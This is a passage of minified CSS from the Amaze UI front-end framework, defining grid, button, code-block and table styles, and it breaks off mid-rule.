ins{background:#ffa;color:#333}mark{background:#ffa;color:#333}abbr[title],dfn[title]{cursor:help}dfn[title]{border-bottom:1px dotted;font-style:normal}address,blockquote,dl,fieldset,figure,hr,ol,p,pr{margin:0 0 0rem 0}*+address,*+blockquote,*+dl,*+fieldset,*+figure,*+hr,*+ol,*+p,*+pre,*+ul{margin-top:0rem}ol,ul{padding-left:0em}ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:1em 0}dt{font-weight:700}dt+dd{margin-top:.5em}dd{margin-left:0}dd+dt{margin-top:1em}hr{display:block;padding:0;border:0;height:0;border-top:1px solid #eee;-webkit-box-sizing:content-box;box-sizing:content-box}address{font-style:normal}blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd;font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}blockquote small{display:block;color:#999;font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;text-align:right}blockquote p:last-of-type{margin-bottom:0}iframe{border:0}button,input:not([type=radio]):not([type=checkbox]),select{vertical-align:middle}.am-scrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.am-container{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem;width:100%;max-width:1000px}.am-container:after,.am-container:before{content:" ";display:table}.am-container:after{clear:both}@media only screen and (min-width:641px){.am-container{padding-left:1.5rem;padding-right:1.5rem}}.am-container>.am-g{width:auto;margin-left:-1rem;margin-right:-1rem}@media only screen and (min-width:641px){.am-container>.am-g{margin-left:-1.5rem;margin-right:-1.5rem}}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}@media only screen and (min-width:641px){.am-g .am-g{margin-left:-1.5rem;margin-right:-1.5rem}}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g-fixed{max-width:1000px}[class*=am-u-]{width:100%;padding-left:1rem;padding-right:1rem;float:left;position:relative}[class*=am-u-]+[class*=am-u-]:last-child{float:right}[class*=am-u-]+[class*=am-u-].am-u-end{float:left}@media only screen and (min-width:641px){[class*=am-u-]{padding-left:1.5rem;padding-right:1.5rem}}[class*=am-u-pull-]{left:auto}[class*=am-u-push-]{right:auto}@media only screen{.am-u-sm-1{width:8.33333333%}.am-u-sm-2{width:16.66666667%}.am-u-sm-3{width:25%}.am-u-sm-4{width:33.33333333%}.am-u-sm-5{width:41.66666667%}.am-u-sm-6{width:50%}.am-u-sm-7{width:58.33333333%}.am-u-sm-8{width:66.66666667%}.am-u-sm-9{width:75%}.am-u-sm-10{width:83.33333333%}.am-u-sm-11{width:91.66666667%}.am-u-sm-12{width:100%}.am-u-sm-pull-0{right:0}.am-u-sm-pull-1{right:8.33333333%}.am-u-sm-pull-2{right:16.66666667%}.am-u-sm-pull-3{right:25%}.am-u-sm-pull-4{right:33.33333333%}.am-u-sm-pull-5{right:41.66666667%}.am-u-sm-pull-6{right:50%}.am-u-sm-pull-7{right:58.33333333%}.am-u-sm-pull-8{right:66.66666667%}.am-u-sm-pull-9{right:75%}.am-u-sm-pull-10{right:83.33333333%}.am-u-sm-pull-11{right:91.66666667%}.am-u-sm-push-0{left:0}.am-u-sm-push-1{left:8.33333333%}.am-u-sm-push-2{left:16.66666667%}.am-u-sm-push-3{left:25%}.am-u-sm-push-4{left:33.33333333%}.am-u-sm-push-5{left:41.66666667%}.am-u-sm-push-6{left:50%}.am-u-sm-push-7{left:58.33333333%}.am-u-sm-push-8{left:66.66666667%}.am-u-sm-push-9{left:75%}.am-u-sm-push-10{left:83.33333333%}.am-u-sm-push-11{left:91.66666667%}.am-u-sm-offset-0{margin-left:0}.am-u-sm-offset-1{margin-left:8.33333333%}.am-u-sm-offset-2{margin-left:16.66666667%}.am-u-sm-offset-3{margin-left:25%}.am-u-sm-offset-4{margin-left:33.33333333%}.am-u-sm-offset-5{margin-left:41.66666667%}.am-u-sm-offset-6{margin-left:50%}.am-u-sm-offset-7{margin-left:58.33333333%}.am-u-sm-offset-8{margin-left:66.66666667%}.am-u-sm-offset-9{margin-left:75%}.am-u-sm-offset-10{margin-left:83.33333333%}.am-u-sm-offset-11{margin-left:91.66666667%}.am-u-sm-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-sm-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-sm-centered:last-child{float:none}[class*=am-u-].am-u-sm-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-sm-uncentered:last-child{float:left}}@media only screen and (min-width:641px){.am-u-md-1{width:8.33333333%}.am-u-md-2{width:16.66666667%}.am-u-md-3{width:25%}.am-u-md-4{width:33.33333333%}.am-u-md-5{width:41.66666667%}.am-u-md-6{width:50%}.am-u-md-7{width:58.33333333%}.am-u-md-8{width:66.66666667%}.am-u-md-9{width:75%}.am-u-md-10{width:83.33333333%}.am-u-md-11{width:91.66666667%}.am-u-md-12{width:100%}.am-u-md-pull-0{right:0}.am-u-md-pull-1{right:8.33333333%}.am-u-md-pull-2{right:16.66666667%}.am-u-md-pull-3{right:25%}.am-u-md-pull-4{right:33.33333333%}.am-u-md-pull-5{right:41.66666667%}.am-u-md-pull-6{right:50%}.am-u-md-pull-7{right:58.33333333%}.am-u-md-pull-8{right:66.66666667%}.am-u-md-pull-9{right:75%}.am-u-md-pull-10{right:83.33333333%}.am-u-md-pull-11{right:91.66666667%}.am-u-md-push-0{left:0}.am-u-md-push-1{left:8.33333333%}.am-u-md-push-2{left:16.66666667%}.am-u-md-push-3{left:25%}.am-u-md-push-4{left:33.33333333%}.am-u-md-push-5{left:41.66666667%}.am-u-md-push-6{left:50%}.am-u-md-push-7{left:58.33333333%}.am-u-md-push-8{left:66.66666667%}.am-u-md-push-9{left:75%}.am-u-md-push-10{left:83.33333333%}.am-u-md-push-11{left:91.66666667%}.am-u-md-offset-0{margin-left:0}.am-u-md-offset-1{margin-left:8.33333333%}.am-u-md-offset-2{margin-left:16.66666667%}.am-u-md-offset-3{margin-left:25%}.am-u-md-offset-4{margin-left:33.33333333%}.am-u-md-offset-5{margin-left:41.66666667%}.am-u-md-offset-6{margin-left:50%}.am-u-md-offset-7{margin-left:58.33333333%}.am-u-md-offset-8{margin-left:66.66666667%}.am-u-md-offset-9{margin-left:75%}.am-u-md-offset-10{margin-left:83.33333333%}.am-u-md-offset-11{margin-left:91.66666667%}.am-u-md-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-md-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-md-centered:last-child{float:none}[class*=am-u-].am-u-md-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-md-uncentered:last-child{float:left}}@media only screen and (min-width:1025px){.am-u-lg-1{width:8.33333333%}.am-u-lg-2{width:16.66666667%}.am-u-lg-3{width:25%}.am-u-lg-4{width:33.33333333%}.am-u-lg-5{width:41.66666667%}.am-u-lg-6{width:50%}.am-u-lg-7{width:58.33333333%}.am-u-lg-8{width:66.66666667%}.am-u-lg-9{width:75%}.am-u-lg-10{width:83.33333333%}.am-u-lg-11{width:91.66666667%}.am-u-lg-12{width:100%}.am-u-lg-pull-0{right:0}.am-u-lg-pull-1{right:8.33333333%}.am-u-lg-pull-2{right:16.66666667%}.am-u-lg-pull-3{right:25%}.am-u-lg-pull-4{right:33.33333333%}.am-u-lg-pull-5{right:41.66666667%}.am-u-lg-pull-6{right:50%}.am-u-lg-pull-7{right:58.33333333%}.am-u-lg-pull-8{right:66.66666667%}.am-u-lg-pull-9{right:75%}.am-u-lg-pull-10{right:83.33333333%}.am-u-lg-pull-11{right:91.66666667%}.am-u-lg-push-0{left:0}.am-u-lg-push-1{left:8.33333333%}.am-u-lg-push-2{left:16.66666667%}.am-u-lg-push-3{left:25%}.am-u-lg-push-4{left:33.33333333%}.am-u-lg-push-5{left:41.66666667%}.am-u-lg-push-6{left:50%}.am-u-lg-push-7{left:58.33333333%}.am-u-lg-push-8{left:66.66666667%}.am-u-lg-push-9{left:75%}.am-u-lg-push-10{left:83.33333333%}.am-u-lg-push-11{left:91.66666667%}.am-u-lg-offset-0{margin-left:0}.am-u-lg-offset-1{margin-left:8.33333333%}.am-u-lg-offset-2{margin-left:16.66666667%}.am-u-lg-offset-3{margin-left:25%}.am-u-lg-offset-4{margin-left:33.33333333%}.am-u-lg-offset-5{margin-left:41.66666667%}.am-u-lg-offset-6{margin-left:50%}.am-u-lg-offset-7{margin-left:58.33333333%}.am-u-lg-offset-8{margin-left:66.66666667%}.am-u-lg-offset-9{margin-left:75%}.am-u-lg-offset-10{margin-left:83.33333333%}.am-u-lg-offset-11{margin-left:91.66666667%}.am-u-lg-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-lg-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-lg-centered:last-child{float:none}[class*=am-u-].am-u-lg-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-lg-uncentered:last-child{float:left}}[class*=am-avg-]{display:block;padding:0;margin:0;list-style:none}[class*=am-avg-]:after,[class*=am-avg-]:before{content:" ";display:table}[class*=am-avg-]:after{clear:both}[class*=am-avg-]>li{display:block;height:auto;float:left}@media only screen{.am-avg-sm-1>li{width:100%}.am-avg-sm-1>li:nth-of-type(n){clear:none}.am-avg-sm-1>li:nth-of-type(1n+1){clear:both}.am-avg-sm-2>li{width:50%}.am-avg-sm-2>li:nth-of-type(n){clear:none}.am-avg-sm-2>li:nth-of-type(2n+1){clear:both}.am-avg-sm-3>li{width:33.33333333%}.am-avg-sm-3>li:nth-of-type(n){clear:none}.am-avg-sm-3>li:nth-of-type(3n+1){clear:both}.am-avg-sm-4>li{width:25%}.am-avg-sm-4>li:nth-of-type(n){clear:none}.am-avg-sm-4>li:nth-of-type(4n+1){clear:both}.am-avg-sm-5>li{width:20%}.am-avg-sm-5>li:nth-of-type(n){clear:none}.am-avg-sm-5>li:nth-of-type(5n+1){clear:both}.am-avg-sm-6>li{width:16.66666667%}.am-avg-sm-6>li:nth-of-type(n){clear:none}.am-avg-sm-6>li:nth-of-type(6n+1){clear:both}.am-avg-sm-7>li{width:14.28571429%}.am-avg-sm-7>li:nth-of-type(n){clear:none}.am-avg-sm-7>li:nth-of-type(7n+1){clear:both}.am-avg-sm-8>li{width:12.5%}.am-avg-sm-8>li:nth-of-type(n){clear:none}.am-avg-sm-8>li:nth-of-type(8n+1){clear:both}.am-avg-sm-9>li{width:11.11111111%}.am-avg-sm-9>li:nth-of-type(n){clear:none}.am-avg-sm-9>li:nth-of-type(9n+1){clear:both}.am-avg-sm-10>li{width:10%}.am-avg-sm-10>li:nth-of-type(n){clear:none}.am-avg-sm-10>li:nth-of-type(10n+1){clear:both}.am-avg-sm-11>li{width:9.09090909%}.am-avg-sm-11>li:nth-of-type(n){clear:none}.am-avg-sm-11>li:nth-of-type(11n+1){clear:both}.am-avg-sm-12>li{width:8.33333333%}.am-avg-sm-12>li:nth-of-type(n){clear:none}.am-avg-sm-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:641px){.am-avg-md-1>li{width:100%}.am-avg-md-1>li:nth-of-type(n){clear:none}.am-avg-md-1>li:nth-of-type(1n+1){clear:both}.am-avg-md-2>li{width:50%}.am-avg-md-2>li:nth-of-type(n){clear:none}.am-avg-md-2>li:nth-of-type(2n+1){clear:both}.am-avg-md-3>li{width:33.33333333%}.am-avg-md-3>li:nth-of-type(n){clear:none}.am-avg-md-3>li:nth-of-type(3n+1){clear:both}.am-avg-md-4>li{width:25%}.am-avg-md-4>li:nth-of-type(n){clear:none}.am-avg-md-4>li:nth-of-type(4n+1){clear:both}.am-avg-md-5>li{width:20%}.am-avg-md-5>li:nth-of-type(n){clear:none}.am-avg-md-5>li:nth-of-type(5n+1){clear:both}.am-avg-md-6>li{width:16.66666667%}.am-avg-md-6>li:nth-of-type(n){clear:none}.am-avg-md-6>li:nth-of-type(6n+1){clear:both}.am-avg-md-7>li{width:14.28571429%}.am-avg-md-7>li:nth-of-type(n){clear:none}.am-avg-md-7>li:nth-of-type(7n+1){clear:both}.am-avg-md-8>li{width:12.5%}.am-avg-md-8>li:nth-of-type(n){clear:none}.am-avg-md-8>li:nth-of-type(8n+1){clear:both}.am-avg-md-9>li{width:11.11111111%}.am-avg-md-9>li:nth-of-type(n){clear:none}.am-avg-md-9>li:nth-of-type(9n+1){clear:both}.am-avg-md-10>li{width:10%}.am-avg-md-10>li:nth-of-type(n){clear:none}.am-avg-md-10>li:nth-of-type(10n+1){clear:both}.am-avg-md-11>li{width:9.09090909%}.am-avg-md-11>li:nth-of-type(n){clear:none}.am-avg-md-11>li:nth-of-type(11n+1){clear:both}.am-avg-md-12>li{width:8.33333333%}.am-avg-md-12>li:nth-of-type(n){clear:none}.am-avg-md-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:1025px){.am-avg-lg-1>li{width:100%}.am-avg-lg-1>li:nth-of-type(n){clear:none}.am-avg-lg-1>li:nth-of-type(1n+1){clear:both}.am-avg-lg-2>li{width:50%}.am-avg-lg-2>li:nth-of-type(n){clear:none}.am-avg-lg-2>li:nth-of-type(2n+1){clear:both}.am-avg-lg-3>li{width:33.33333333%}.am-avg-lg-3>li:nth-of-type(n){clear:none}.am-avg-lg-3>li:nth-of-type(3n+1){clear:both}.am-avg-lg-4>li{width:25%}.am-avg-lg-4>li:nth-of-type(n){clear:none}.am-avg-lg-4>li:nth-of-type(4n+1){clear:both}.am-avg-lg-5>li{width:20%}.am-avg-lg-5>li:nth-of-type(n){clear:none}.am-avg-lg-5>li:nth-of-type(5n+1){clear:both}.am-avg-lg-6>li{width:16.66666667%}.am-avg-lg-6>li:nth-of-type(n){clear:none}.am-avg-lg-6>li:nth-of-type(6n+1){clear:both}.am-avg-lg-7>li{width:14.28571429%}.am-avg-lg-7>li:nth-of-type(n){clear:none}.am-avg-lg-7>li:nth-of-type(7n+1){clear:both}.am-avg-lg-8>li{width:12.5%}.am-avg-lg-8>li:nth-of-type(n){clear:none}.am-avg-lg-8>li:nth-of-type(8n+1){clear:both}.am-avg-lg-9>li{width:11.11111111%}.am-avg-lg-9>li:nth-of-type(n){clear:none}.am-avg-lg-9>li:nth-of-type(9n+1){clear:both}.am-avg-lg-10>li{width:10%}.am-avg-lg-10>li:nth-of-type(n){clear:none}.am-avg-lg-10>li:nth-of-type(10n+1){clear:both}.am-avg-lg-11>li{width:9.09090909%}.am-avg-lg-11>li:nth-of-type(n){clear:none}.am-avg-lg-11>li:nth-of-type(11n+1){clear:both}.am-avg-lg-12>li{width:8.33333333%}.am-avg-lg-12>li:nth-of-type(n){clear:none}.am-avg-lg-12>li:nth-of-type(12n+1){clear:both}}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace}code{padding:2px 4px;font-size:1.3rem;color:#c7254e;background-color:#f8f8f8;white-space:nowrap;border-radius:0}pre{display:block;padding:1rem;margin:1rem 0;font-size:1.3rem;line-height:1.6;word-break:break-all;word-wrap:break-word;color:#555;background-color:#f8f8f8;border:1px solid #dedede;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.am-pre-scrollable{max-height:24rem;overflow-y:scroll}.am-btn{display:inline-block;margin-bottom:0;padding:.5em 1em;vertical-align:middle;font-size:1.6rem;font-weight:400;line-height:1.2;text-align:center;white-space:nowrap;background-image:none;border:1px solid transparent;border-radius:0;cursor:pointer;outline:0;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .3s ease-out,border-color .3s ease-out;transition:background-color .3s ease-out,border-color .3s ease-out}.am-btn:active:focus,.am-btn:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}.am-btn:focus,.am-btn:hover{color:#444;text-decoration:none}.am-btn.am-active,.am-btn:active{background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.15);box-shadow:inset 0 3px 5px rgba(0,0,0,.15)}.am-btn.am-disabled,.am-btn[disabled],fieldset[disabled] .am-btn{pointer-events:none;border-color:transparent;cursor:not-allowed;opacity:.45;-webkit-box-shadow:none;box-shadow:none}.am-btn.am-round{border-radius:1000px}.am-btn.am-radius{border-radius:2px}.am-btn-default{color:#444;background-color:#e6e6e6;border-color:#e6e6e6}a.am-btn-default:visited{color:#444}.am-btn-default.am-active,.am-btn-default:active,.am-btn-default:focus,.am-btn-default:hover,.am-dropdown.am-active .am-btn-default.am-dropdown-toggle{color:#444;border-color:#c7c7c7}.am-btn-default:focus,.am-btn-default:hover{background-color:#d4d4d4}.am-btn-default.am-active,.am-btn-default:active,.am-dropdown.am-active .am-btn-default.am-dropdown-toggle{background-image:none;background-color:#c2c2c2}.am-btn-default.am-disabled,.am-btn-default.am-disabled.am-active,.am-btn-default.am-disabled:active,.am-btn-default.am-disabled:focus,.am-btn-default.am-disabled:hover,.am-btn-default[disabled],.am-btn-default[disabled].am-active,.am-btn-default[disabled]:active,.am-btn-default[disabled]:focus,.am-btn-default[disabled]:hover,fieldset[disabled] .am-btn-default,fieldset[disabled] .am-btn-default.am-active,fieldset[disabled] .am-btn-default:active,fieldset[disabled] .am-btn-default:focus,fieldset[disabled] .am-btn-default:hover{background-color:#e6e6e6;border-color:#e6e6e6}.am-btn-group .am-btn-default,.am-btn-group-stacked .am-btn-default{border-color:#d9d9d9}.am-btn-primary{color:#fff;background-color:#0e90d2;border-color:#0e90d2}a.am-btn-primary:visited{color:#fff}.am-btn-primary.am-active,.am-btn-primary:active,.am-btn-primary:focus,.am-btn-primary:hover,.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle{color:#fff;border-color:#0a6999}.am-btn-primary:focus,.am-btn-primary:hover{background-color:#0c79b1}.am-btn-primary.am-active,.am-btn-primary:active,.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle{background-image:none;background-color:#0a628f}.am-btn-primary.am-disabled,.am-btn-primary.am-disabled.am-active,.am-btn-primary.am-disabled:active,.am-btn-primary.am-disabled:focus,.am-btn-primary.am-disabled:hover,.am-btn-primary[disabled],.am-btn-primary[disabled].am-active,.am-btn-primary[disabled]:active,.am-btn-primary[disabled]:focus,.am-btn-primary[disabled]:hover,fieldset[disabled] .am-btn-primary,fieldset[disabled] .am-btn-primary.am-active,fieldset[disabled] .am-btn-primary:active,fieldset[disabled] .am-btn-primary:focus,fieldset[disabled] .am-btn-primary:hover{background-color:#0e90d2;border-color:#0e90d2}.am-btn-group .am-btn-primary,.am-btn-group-stacked .am-btn-primary{border-color:#0c80ba}.am-btn-secondary{color:#fff;background-color:#3bb4f2;border-color:#3bb4f2}a.am-btn-secondary:visited{color:#fff}.am-btn-secondary.am-active,.am-btn-secondary:active,.am-btn-secondary:focus,.am-btn-secondary:hover,.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle{color:#fff;border-color:#0f9ae0}.am-btn-secondary:focus,.am-btn-secondary:hover{background-color:#19a7f0}.am-btn-secondary.am-active,.am-btn-secondary:active,.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle{background-image:none;background-color:#0e93d7}.am-btn-secondary.am-disabled,.am-btn-secondary.am-disabled.am-active,.am-btn-secondary.am-disabled:active,.am-btn-secondary.am-disabled:focus,.am-btn-secondary.am-disabled:hover,.am-btn-secondary[disabled],.am-btn-secondary[disabled].am-active,.am-btn-secondary[disabled]:active,.am-btn-secondary[disabled]:focus,.am-btn-secondary[disabled]:hover,fieldset[disabled] .am-btn-secondary,fieldset[disabled] .am-btn-secondary.am-active,fieldset[disabled] .am-btn-secondary:active,fieldset[disabled] .am-btn-secondary:focus,fieldset[disabled] .am-btn-secondary:hover{background-color:#3bb4f2;border-color:#3bb4f2}.am-btn-group .am-btn-secondary,.am-btn-group-stacked .am-btn-secondary{border-color:#23abf0}.am-btn-warning{color:#fff;background-color:#F37B1D;border-color:#F37B1D}a.am-btn-warning:visited{color:#fff}.am-btn-warning.am-active,.am-btn-warning:active,.am-btn-warning:focus,.am-btn-warning:hover,.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle{color:#fff;border-color:#c85e0b}.am-btn-warning:focus,.am-btn-warning:hover{background-color:#e0690c}.am-btn-warning.am-active,.am-btn-warning:active,.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle{background-image:none;background-color:#be590a}.am-btn-warning.am-disabled,.am-btn-warning.am-disabled.am-active,.am-btn-warning.am-disabled:active,.am-btn-warning.am-disabled:focus,.am-btn-warning.am-disabled:hover,.am-btn-warning[disabled],.am-btn-warning[disabled].am-active,.am-btn-warning[disabled]:active,.am-btn-warning[disabled]:focus,.am-btn-warning[disabled]:hover,fieldset[disabled] .am-btn-warning,fieldset[disabled] .am-btn-warning.am-active,fieldset[disabled] .am-btn-warning:active,fieldset[disabled] .am-btn-warning:focus,fieldset[disabled] .am-btn-warning:hover{background-color:#F37B1D;border-color:#F37B1D}.am-btn-group .am-btn-warning,.am-btn-group-stacked .am-btn-warning{border-color:#ea6e0c}.am-btn-danger{color:#fff;background-color:#dd514c;border-color:#dd514c}a.am-btn-danger:visited{color:#fff}.am-btn-danger.am-active,.am-btn-danger:active,.am-btn-danger:focus,.am-btn-danger:hover,.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle{color:#fff;border-color:#c62b26}.am-btn-danger:focus,.am-btn-danger:hover{background-color:#d7342e}.am-btn-danger.am-active,.am-btn-danger:active,.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle{background-image:none;background-color:#be2924}.am-btn-danger.am-disabled,.am-btn-danger.am-disabled.am-active,.am-btn-danger.am-disabled:active,.am-btn-danger.am-disabled:focus,.am-btn-danger.am-disabled:hover,.am-btn-danger[disabled],.am-btn-danger[disabled].am-active,.am-btn-danger[disabled]:active,.am-btn-danger[disabled]:focus,.am-btn-danger[disabled]:hover,fieldset[disabled] .am-btn-danger,fieldset[disabled] .am-btn-danger.am-active,fieldset[disabled] .am-btn-danger:active,fieldset[disabled] .am-btn-danger:focus,fieldset[disabled] .am-btn-danger:hover{background-color:#dd514c;border-color:#dd514c}.am-btn-group .am-btn-danger,.am-btn-group-stacked .am-btn-danger{border-color:#d93c37}.am-btn-success{color:#fff;background-color:#5eb95e;border-color:#5eb95e}a.am-btn-success:visited{color:#fff}.am-btn-success.am-active,.am-btn-success:active,.am-btn-success:focus,.am-btn-success:hover,.am-dropdown.am-active .am-btn-success.am-dropdown-toggle{color:#fff;border-color:#429842}.am-btn-success:focus,.am-btn-success:hover{background-color:#4aaa4a}.am-btn-success.am-active,.am-btn-success:active,.am-dropdown.am-active .am-btn-success.am-dropdown-toggle{background-image:none;background-color:#3f913f}.am-btn-success.am-disabled,.am-btn-success.am-disabled.am-active,.am-btn-success.am-disabled:active,.am-btn-success.am-disabled:focus,.am-btn-success.am-disabled:hover,.am-btn-success[disabled],.am-btn-success[disabled].am-active,.am-btn-success[disabled]:active,.am-btn-success[disabled]:focus,.am-btn-success[disabled]:hover,fieldset[disabled] .am-btn-success,fieldset[disabled] .am-btn-success.am-active,fieldset[disabled] .am-btn-success:active,fieldset[disabled] .am-btn-success:focus,fieldset[disabled] .am-btn-success:hover{background-color:#5eb95e;border-color:#5eb95e}.am-btn-group .am-btn-success,.am-btn-group-stacked .am-btn-success{border-color:#4db14d}.am-btn-link{color:#0e90d2;font-weight:400;cursor:pointer;border-radius:0}.am-btn-link,.am-btn-link:active,.am-btn-link[disabled],fieldset[disabled] .am-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.am-btn-link,.am-btn-link:active,.am-btn-link:focus,.am-btn-link:hover{border-color:transparent}.am-btn-link:focus,.am-btn-link:hover{color:#095f8a;text-decoration:underline;background-color:transparent}.am-btn-link[disabled]:focus,.am-btn-link[disabled]:hover,fieldset[disabled] .am-btn-link:focus,fieldset[disabled] .am-btn-link:hover{color:#999;text-decoration:none}.am-btn-xs{font-size:1.2rem}.am-btn-sm{font-size:1.4rem}.am-btn-lg{font-size:1.8rem}.am-btn-xl{font-size:2rem}.am-btn-block{display:block;width:100%;padding-left:0;padding-right:0}.am-btn-block+.am-btn-block{margin-top:5px}input[type=button].am-btn-block,input[type=reset].am-btn-block,input[type=submit].am-btn-block{width:100%}.am-btn.am-btn-loading .am-icon-spin{margin-right:5px}table{max-width:100%;background-color:transparent;empty-cells:show}table code{white-space:normal}th{text-align:left}.am-table{width:100%;margin-bottom:1.6rem;border-spacing:0;border-collapse:separate}.am-table>tbody>tr>td,.am-table>tbody>tr>th,.am-table>tfoot>tr>td,.am-table>tfoot>tr>th,.am-table>thead>tr>td,.am-table>thead>tr>th{padding:.7rem;line-height:1.6;vertical-align:top;border-top:1px solid #ddd}.am-table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}.am-table>caption+thead>tr:first-child>td,.am-table>caption+thead>tr:first-child>th,.am-table>colgroup+thead>tr:first-child>td,.am-table>colgroup+thead>tr:first-child>th,.am-table>thead:first-child>tr:first-child>td,.am-table>thead:first-child>tr:first-child>th{border-top:0}.am-table>tbody+tbody tr:first-child td{border-top:2px solid #ddd}.am-table-bordered{border:1px solid #ddd;border-left:none}.am-table-bordered>tbody>tr>td,.am-table-bordered>tbody>tr>th,.am-table-bordered>tfoot>tr>td,.am-table-bordered>tfoot>tr>th,.am-table-bordered>thead>tr>td,.am-table-bordered>thead>tr>th{border-left:1px solid #ddd}.am-table-bordered>tbody>tr:first-child>td,.am-table-bordered>tbody>tr:first-child>th{border-top:none}.am-table-bordered>thead+tbody>tr:first-child>td,.am-table-bordered>thead+tbody>tr:first-child>th{border-top:1px solid #ddd}.am-table-radius{border:1px solid #ddd;border-radius:2px}.am-table-radius>thead>tr:first-child>td:first-child,.am-table-radius>thead>tr:first-child>th:first-child{border-top-left-radius:2px;border-left:none}.am-table-radius>thead>tr:first-child>td:last-child,.am-table-radius>thead>tr:first-child>th:last-child{border-top-right-radius:2px;border-right:none}.am-table-radius>tbody>tr>td:first-child,.am-table-radius>tbody>tr>th:first-child{border-left:none}.am-table-radius>tbody>tr>td:last-child,.am-table-radius>tbody>tr>th:last-child{border-right:none}.am-table-radius>tbody>tr:last-child>td,.am-table-radius>tbody>tr:last-child>th{border-bottom:none}.am-table-radius>tbody>tr:last-child>td:first-child,.am-table-radius>tbody>tr:last-child>th:first-child{border-bottom-left-radius:2px}.am-table-radius>tbody>tr:last-child>td:last-child,.am-table-radius>tbody>tr:last-child>th:last-child{border-bottom-right-radius:2px}.am-table-striped>tbody>tr:nth-child(odd)>td,.am-table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.am-table-hover>tbody>tr:hover>td,.am-table-hover>tbody>tr:hover>th{background-color:#e9e9e9}.am-table-compact>tbody>tr>td,.am-table-compact>tbody>tr>th,.am-table-compact>tfoot>tr>td,.am-table-compact>tfoot>tr>th,.am-table-compact>thead>tr>td,.am-table-compact>thead>tr>th{padding:.4rem}.am-table-centered>tbody>tr>td,.am-table-centered>tbody>tr>th,.am-table-centered>tfoot>tr>td,.am-table-centered>tfoot>tr>th,.am-table-centered>thead>tr>td,.am-table-centered>thead>tr>th{text-align:center}.am-table>tbody>tr.am-active>td,.am-table>tbody>tr.am-active>th,.am-table>tbody>tr>td.am-active,.am-table>tbody>tr>th.am-active,.am-table>tfoot>tr.am-active>td,.am-table>tfoot>tr.am-active>th,.am-table>tfoot>tr>td.am-active,.am-table>tfoot>tr>th.am-active,.am-table>thead>tr.am-active>td,.am-table>thead>tr.am-active>th,.am-table>thead>tr>td.am-active,.am-table>thead>tr>th.am-active{background-color:#ffd}.am-table>tbody>tr.am-disabled>td,.am-table>tbody>tr.am-disabled>th,.am-table>tbody>tr>td.am-disabled,.am-table>tbody>tr>th.am-disabled,.am-table>tfoot>tr.am-disabled>td,.am-table>tfoot>tr.am-disabled>th,.am-table>tfoot>tr>td.am-disabled,.am-table>tfoot>tr>th.am-disabled,.am-table>thead>tr.am-disabled>td,.am-table>thead>tr.am-disabled>th,.am-table>thead>tr>td.am-disabled,.am-table>thead>tr>th.am-disabled{color:#999}.am-table>tbody>tr.am-primary>td,.am-table>tbody>tr.am-primary>th,.am-table>tbody>tr>td.am-primary,.am-table>tbody>tr>th.am-primary,.am-table>tfoot>tr.am-primary>td,.am-table>tfoot>tr.am-primary>th,.am-table>tfoot>tr>td.am-primary,.am-table>tfoot>tr>th.am-primary,.am-table>thead>tr.am-primary>td,.am-table>thead>tr.am-primary>th,.am-table>thead>tr>td.am-primary,.am-table>thead>tr>th.am-primary{color:#0b76ac;background-color:rgba(14,144,210,.115)}.am-table>tbody>tr.am-success>td,.am-table>tbody>tr.am-success>th,.am-table>tbody>tr>td.am-success,.am-table>tbody>tr>th.am-success,.am-table>tfoot>tr.am-success>td,.am-table>tfoot>tr.am-success>th,.am-table>tfoot>tr>td.am-success,.am-table>tfoot>tr>th.am-success,.am-table>thead>tr.am-success>td,.am-table>thead>tr.am-success>th,.am-table>thead>tr>td.am-success,.am-table>thead>tr>th.am-success{color:#5eb95e;background-color:rgba(94,185,94,.115)}.am-table>tbody>tr.am-warning>td,.am-table>tbody>tr.am-warning>th,.am-table>tbody>tr>td.am-warning,.am-table>tbody>tr